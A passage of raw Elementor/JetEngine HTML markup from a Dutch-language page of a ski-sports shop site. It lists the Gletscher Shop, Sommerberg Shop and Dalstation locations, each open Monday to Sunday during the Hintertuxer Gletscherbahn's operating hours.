&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caa7ff3" data-id="caa7ff3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a88ccc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a88ccc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c3e718f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0434e38" data-id="0434e38" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-55c4653 elementor-widget elementor-widget-spacer" data-id="55c4653" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2140930" data-id="2140930" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adde5df elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="adde5df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://sportnenner.at/nl/standorte/gletscher-shop/">Gletscher Shop</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0cac1f2 elementor-widget elementor-widget-jet-listing-grid" data-id="0cac1f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--12641" data-queried-id="10480|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:12641,&quot;posts_num&quot;:6,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;yes&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="1" data-listing-source="repeater" data-listing-id="12641" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-10480" data-post-id="10480"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="12641" class="elementor elementor-12641" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9ebdb2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ebdb2e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4566dc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a9597" data-id="47a9597" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3e0767 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e3e0767" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Maandag - Zondag </div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6dfdb59 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dfdb59" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >tijdens de openingstijden van de Hintertuxer Gletscherbahn</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-10479" data-post-id="10479"  ><style type="text/css">.jet-listing-dynamic-post-10479 .elementor-element.elementor-element-0434e38:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-10479 .elementor-element.elementor-element-0434e38 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2020/02/Sommerbergshop.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="10468" class="elementor elementor-10468" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c677adf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c677adf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4cb2b19&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caa7ff3" data-id="caa7ff3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a88ccc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a88ccc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c3e718f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0434e38" data-id="0434e38" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-55c4653 elementor-widget elementor-widget-spacer" data-id="55c4653" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2140930" data-id="2140930" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adde5df elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="adde5df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://sportnenner.at/nl/standorte/sommerberg-shop/">Sommerberg Shop</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0cac1f2 elementor-widget elementor-widget-jet-listing-grid" data-id="0cac1f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--12641" data-queried-id="10479|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:12641,&quot;posts_num&quot;:6,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;yes&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="1" data-listing-source="repeater" data-listing-id="12641" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-10479" data-post-id="10479"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="12641" class="elementor elementor-12641" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9ebdb2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ebdb2e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4566dc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a9597" data-id="47a9597" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3e0767 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e3e0767" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Maandag - Zondag</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6dfdb59 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dfdb59" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >tijdens de openingstijden van de Hintertuxer Gletscherbahn</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-10478" data-post-id="10478"  ><style type="text/css">.jet-listing-dynamic-post-10478 .elementor-element.elementor-element-0434e38:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-10478 .elementor-element.elementor-element-0434e38 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2020/02/Talstation.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="10468" class="elementor elementor-10468" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c677adf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c677adf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4cb2b19&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caa7ff3" data-id="caa7ff3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a88ccc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a88ccc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c3e718f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0434e38" data-id="0434e38" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-55c4653 elementor-widget elementor-widget-spacer" data-id="55c4653" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2140930" data-id="2140930" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adde5df elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="adde5df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://sportnenner.at/nl/standorte/talstation/">Dalstation</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0cac1f2 elementor-widget elementor-widget-jet-listing-grid" data-id="0cac1f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--12641" data-queried-id="10478|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:12641,&quot;posts_num&quot;:6,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;yes&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa 